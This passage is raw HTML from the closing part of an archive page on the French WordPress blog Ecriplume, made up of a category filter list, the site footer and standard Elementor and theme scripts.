data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poesie" name="_sft_category[]" id="sf-input-2eee12063e95b5a924bb3575e0209be4"><label class="sf-label-checkbox" for="sf-input-2eee12063e95b5a924bb3575e0209be4">Poésie<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-3" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="politique" name="_sft_category[]" id="sf-input-243e8d594fffd12f0dd700eb31975d61"><label class="sf-label-checkbox" for="sf-input-243e8d594fffd12f0dd700eb31975d61">Politique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-1062" data-sf-count="466" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pomme-2" name="_sft_category[]" id="sf-input-3c731c12ff1b5be24320511b2fc4be53"><label class="sf-label-checkbox" for="sf-input-3c731c12ff1b5be24320511b2fc4be53">Pomme<span class="sf-count">(466)</span></label></li><li class="sf-level-0 sf-item-1906" data-sf-count="187" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poules" name="_sft_category[]" id="sf-input-ff7af49a0c4d1d32fb2580debb5ca3ab"><label class="sf-label-checkbox" for="sf-input-ff7af49a0c4d1d32fb2580debb5ca3ab">Poules<span class="sf-count">(187)</span></label></li><li class="sf-level-0 sf-item-31" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pratique" name="_sft_category[]" id="sf-input-632f1481afd2f8079a732c778e7bf76d"><label class="sf-label-checkbox" for="sf-input-632f1481afd2f8079a732c778e7bf76d">Pratique<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-906" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="prevention" name="_sft_category[]" id="sf-input-d86249322ecee136a045303fe40e2dd9"><label class="sf-label-checkbox" for="sf-input-d86249322ecee136a045303fe40e2dd9">Prévention<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2853" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="printemps" name="_sft_category[]" id="sf-input-86d1bc216e11d6b66786c3b9a1e7ad0c"><label class="sf-label-checkbox" for="sf-input-86d1bc216e11d6b66786c3b9a1e7ad0c">Printemps<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1018" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="reflexions" name="_sft_category[]" id="sf-input-968d3947ac3aa9e8e7175d82fd0717d0"><label class="sf-label-checkbox" for="sf-input-968d3947ac3aa9e8e7175d82fd0717d0">Réflexions<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-6" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rencontres" name="_sft_category[]" id="sf-input-b8c7445f79e6ac1477f4d48c99342beb"><label class="sf-label-checkbox" for="sf-input-b8c7445f79e6ac1477f4d48c99342beb">Rencontres<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-2668" data-sf-count="67" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="repertoire-des-rosiers-du-jardin" name="_sft_category[]" id="sf-input-5dec3ffced8a3090a522114880b635ee"><label class="sf-label-checkbox" for="sf-input-5dec3ffced8a3090a522114880b635ee">Répertoire des rosiers du jardin<span class="sf-count">(67)</span></label></li><li class="sf-level-0 sf-item-2910" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anciennes" name="_sft_category[]" id="sf-input-257d74bc8ee917446827a71dd3790cfd"><label class="sf-label-checkbox" for="sf-input-257d74bc8ee917446827a71dd3790cfd">Roses anciennes<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2665" data-sf-count="57" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anglaises" name="_sft_category[]" id="sf-input-ab05dae7f9bcd3fdf5c2f6277eb1563d"><label class="sf-label-checkbox" for="sf-input-ab05dae7f9bcd3fdf5c2f6277eb1563d">Roses anglaises<span class="sf-count">(57)</span></label></li><li class="sf-level-0 sf-item-2742" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-de-chine" name="_sft_category[]" id="sf-input-30a5a8db7e4bea73f89fa38b84453cfc"><label class="sf-label-checkbox" for="sf-input-30a5a8db7e4bea73f89fa38b84453cfc">Roses de Chine<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1801" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-et-jardins" name="_sft_category[]" id="sf-input-6234140c7309892cc292bdcdd0f05e6e"><label class="sf-label-checkbox" for="sf-input-6234140c7309892cc292bdcdd0f05e6e">Roses et jardins<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2676" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-francaises" name="_sft_category[]" id="sf-input-bdd17c1ce4008cf4c1e507f84982d463"><label class="sf-label-checkbox" for="sf-input-bdd17c1ce4008cf4c1e507f84982d463">Roses françaises<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2975" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-japonaises" name="_sft_category[]" id="sf-input-b684f1b99dd2f13854eb4e13514ae024"><label class="sf-label-checkbox" for="sf-input-b684f1b99dd2f13854eb4e13514ae024">Roses japonaises<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2983" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosier-neerlandais" name="_sft_category[]" id="sf-input-2a979ddd08340d8b5c4b3e537e39d7d2"><label class="sf-label-checkbox" for="sf-input-2a979ddd08340d8b5c4b3e537e39d7d2">Rosier néerlandais<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2688" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-allemands" name="_sft_category[]" id="sf-input-90561f501a71023cc6d79af261a7c758"><label class="sf-label-checkbox" for="sf-input-90561f501a71023cc6d79af261a7c758">Rosiers allemands<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2757" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-americains" name="_sft_category[]" id="sf-input-d24a08dab55a85a0234d37812917ff6d"><label class="sf-label-checkbox" for="sf-input-d24a08dab55a85a0234d37812917ff6d">Rosiers américains<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-2902" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-belges" name="_sft_category[]" id="sf-input-bab6aa5840a7eb4d35041a270c2bc826"><label class="sf-label-checkbox" for="sf-input-bab6aa5840a7eb4d35041a270c2bc826">Rosiers belges<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2680" data-sf-count="23" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-dinterieur" name="_sft_category[]" id="sf-input-0b6c5567029c02ea318dd0257cb07370"><label class="sf-label-checkbox" for="sf-input-0b6c5567029c02ea318dd0257cb07370">Rosiers d&#039;intérieur<span class="sf-count">(23)</span></label></li><li class="sf-level-0 sf-item-2728" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-espagnols" name="_sft_category[]" id="sf-input-bcbe16b5c96c3d56d214eefdb8b04898"><label class="sf-label-checkbox" for="sf-input-bcbe16b5c96c3d56d214eefdb8b04898">Rosiers espagnols<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-32" data-sf-count="53" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sante" name="_sft_category[]" id="sf-input-0c7961fbf13f738bbbfd1a22ecc664ad"><label class="sf-label-checkbox" for="sf-input-0c7961fbf13f738bbbfd1a22ecc664ad">Santé<span class="sf-count">(53)</span></label></li><li class="sf-level-0 sf-item-44" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sciences" name="_sft_category[]" id="sf-input-10f504311c4879b69d4e46ea506716c3"><label class="sf-label-checkbox" for="sf-input-10f504311c4879b69d4e46ea506716c3">Sciences<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1005" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shabby" name="_sft_category[]" id="sf-input-7bcb53b6095f8dd47f5bbef27700066b"><label class="sf-label-checkbox" for="sf-input-7bcb53b6095f8dd47f5bbef27700066b">shabby<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2834" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shop" name="_sft_category[]" id="sf-input-e6cbbb712e6a376eb317f10fd28171bc"><label class="sf-label-checkbox" for="sf-input-e6cbbb712e6a376eb317f10fd28171bc">Shop<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-14" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="societe" name="_sft_category[]" id="sf-input-aa7758d185c0615dd8505dae1dc3e83c"><label class="sf-label-checkbox" for="sf-input-aa7758d185c0615dd8505dae1dc3e83c">Société<span class="sf-count">(86)</span></label></li><li class="sf-level-0 sf-item-890" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="spectacles" name="_sft_category[]" id="sf-input-8c8afb55c979735bb5440b8f4bee486e"><label class="sf-label-checkbox" for="sf-input-8c8afb55c979735bb5440b8f4bee486e">Spectacles<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-50" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sport" name="_sft_category[]" id="sf-input-acd8e71bba6a6696ac7ab5de7edd1a44"><label class="sf-label-checkbox" for="sf-input-acd8e71bba6a6696ac7ab5de7edd1a44">Sport<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1250" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="tanawee" name="_sft_category[]" id="sf-input-158c438d199140ac512a6b19deb54fa6"><label class="sf-label-checkbox" for="sf-input-158c438d199140ac512a6b19deb54fa6">Tanawee<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-1563" data-sf-count="14" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="technologie" name="_sft_category[]" id="sf-input-4a8eb3457ecb89b03a03d9a11f7a5787"><label class="sf-label-checkbox" for="sf-input-4a8eb3457ecb89b03a03d9a11f7a5787">Technologie<span class="sf-count">(14)</span></label></li><li class="sf-level-0 sf-item-51" data-sf-count="60" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="television" name="_sft_category[]" id="sf-input-25ad227513c3a434a7e809bea91d16ae"><label class="sf-label-checkbox" for="sf-input-25ad227513c3a434a7e809bea91d16ae">Télévision<span class="sf-count">(60)</span></label></li><li class="sf-level-0 sf-item-30" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="terroir" name="_sft_category[]" id="sf-input-622e8144fabb496459c24bad03537966"><label class="sf-label-checkbox" for="sf-input-622e8144fabb496459c24bad03537966">Terroir<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-313" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="theatre" name="_sft_category[]" id="sf-input-cd09a8d6b7b66e33cf5033cde97b4572"><label class="sf-label-checkbox" for="sf-input-cd09a8d6b7b66e33cf5033cde97b4572">Théâtre<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1302" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="timote" name="_sft_category[]" id="sf-input-cf8c923acf00ca672bfa03f2d7e84c54"><label class="sf-label-checkbox" for="sf-input-cf8c923acf00ca672bfa03f2d7e84c54">Timoté<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-416" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="traditions" name="_sft_category[]" id="sf-input-46010b99af958e800073970a65fa33cc"><label class="sf-label-checkbox" for="sf-input-46010b99af958e800073970a65fa33cc">Traditions<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-67" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="travail" name="_sft_category[]" id="sf-input-7a7ae563ba69bec7e74e0816d4c6ef91"><label class="sf-label-checkbox" for="sf-input-7a7ae563ba69bec7e74e0816d4c6ef91">Travail<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2946" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vegetaux-insolites" name="_sft_category[]" id="sf-input-24c674b70639588c6a973d21bd71a2bc"><label class="sf-label-checkbox" for="sf-input-24c674b70639588c6a973d21bd71a2bc">Végétaux insolites<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-15" data-sf-count="2061" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne" name="_sft_category[]" id="sf-input-ebfa8aa10b0f5c4a4d9aafac549e4590"><label class="sf-label-checkbox" for="sf-input-ebfa8aa10b0f5c4a4d9aafac549e4590">Vie quotidienne<span class="sf-count">(2 061)</span></label></li><li class="sf-level-0 sf-item-2903" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne-au-jardin" name="_sft_category[]" id="sf-input-6ba583aa5536a2423248e3ff08d1ac28"><label class="sf-label-checkbox" for="sf-input-6ba583aa5536a2423248e3ff08d1ac28">Vie quotidienne au jardin<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-25" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vin" name="_sft_category[]" id="sf-input-40831ee77163c4040b5b51704b15bb8b"><label class="sf-label-checkbox" for="sf-input-40831ee77163c4040b5b51704b15bb8b">Vin<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-16" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="voyayage" name="_sft_category[]" id="sf-input-6fa6051ebe879673db302d512df341fe"><label class="sf-label-checkbox" for="sf-input-6fa6051ebe879673db302d512df341fe">Voyage<span class="sf-count">(86)</span></label></li>		</ul>
		</li></ul></form></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="22254" class="elementor elementor-22254 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer data-dce-background-color="#951919" class="elementor-section elementor-top-section elementor-element elementor-element-7f5ca52f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f5ca52f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21e94899" data-id="21e94899" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-15c27ebd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15c27ebd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4f2b0a59" data-id="4f2b0a59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc06cd4 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="fc06cd4" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-6695d19 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6695d19" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">ecriplume@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12a71bb3 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="12a71bb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7ff11246 elementor-widget elementor-widget-heading" data-id="7ff11246" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Features</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-3d3c54d0 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d3c54d0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Overview</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Design</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Code</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Collaborate</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Sletch Plugin</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6df40b45 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="6df40b45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-4c38562a elementor-widget elementor-widget-heading" data-id="4c38562a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Get Started</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-1e7227d7 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1e7227d7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Tutorials</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Resources</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Guides</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Examples</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Docs</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5ac879d2" data-id="5ac879d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7a3c5773 elementor-widget elementor-widget-heading" data-id="7a3c5773" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Autres sites</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-0841d9f elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0841d9f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ecriplumejardin.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-leaf"></i>						</span>
										<span class="elementor-icon-list-text">Le Jardin d'Écriplume</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://editionsecriplume.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-book-open"></i>						</span>
										<span class="elementor-icon-list-text">Editions Écriplume</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6eec4c5c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6eec4c5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1505d7f5" data-id="1505d7f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-557e0c81 elementor-widget elementor-widget-heading" data-id="557e0c81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.nivo-web.fr/">Tous droits réservés © 2026 Martine Bernier.</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
						<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ecriplume.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"eb251d1575"},"swiperClass":"swiper","settings":{"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Archives des archives en ligne de Douai - Ecriplume","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.42.2" id="uael-nav-menu-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.42.2" id="uael-element-resize-js"></script>
